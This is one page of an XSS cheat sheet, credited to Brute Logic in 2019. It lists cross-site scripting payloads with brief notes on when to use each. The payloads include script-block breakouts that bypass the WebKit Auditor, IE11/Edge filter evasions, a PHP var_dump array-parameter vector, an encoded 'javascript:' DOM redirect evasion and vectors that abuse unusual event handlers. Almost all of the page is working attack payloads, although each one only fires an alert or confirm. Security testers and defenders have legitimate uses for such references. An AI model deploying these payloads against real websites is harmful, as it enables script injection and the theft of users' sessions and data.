 XSS Cheat Sheet – 2019 Edition
________________________________________________________________________________
Javascript Context - Tag Injection (Webkit Bypass)
Use to bypass Webkit Auditor in javascript context by breaking out from script block.
</script><svg><script>alert(1)//
</script><script>'%0B'-alert(1)//
Double Reflection With Single Input (Webkit Bypass)
Use to bypass Webkit Auditor in double reflection scenarios for any context.
"`-alert(1)</script><script>`
Vector for PHP Arrays Dump (Webkit Bypass)
Use when reflection comes from use of var_dump() and print_r() PHP functions. “p” is the
vulnerable parameter.
?p[<script>`]=`/alert(1)</script>
Javascript Context - Code Injection (IE11/Edge Bypass)
Use to bypass Microsoft IE11 or Edge when injecting into javascript context.
';onerror=alert;throw 1//
HTML Context - Tag Injection (IE11/Edge XSS Bypass)
Use to bypass their native filter in multi reflection scenarios.
"'>confirm&lpar;1)</Script><Svg><Script/1='
DOM-Based XSS - Location Sink Filter Evasion
Use when filter looks for “https://DOMAIN” in string used for redirection with
document.location property. It also abuses the way the “Javascript” string can be built.
%01Jav%09asc%09ript:https://DOMAIN/%250Acon%09firm%25%281%25%29
Vectors with Less Known Agnostic Event Handlers
Event handlers that can be used with arbitrary tag names. But keep in mind that using
existing tag names like “<b” for onafterscriptexecute and onbeforescriptexecute might be
the only way to trigger in some scenarios.
<x onmouseenter=alert(1)>
<x onafterscriptexecute=alert(1)>
<x onbeforescriptexecute=alert(1)>
<x onanimationend=alert(1)><style>x{animation:s}@keyframes s{}
<x onwebkitanimationend=alert(1)><style>x{animation:s}@keyframes s{}
________________________________________________________________________________________________________________________
© 2019 Brute Logic – All rights reserved. 21
 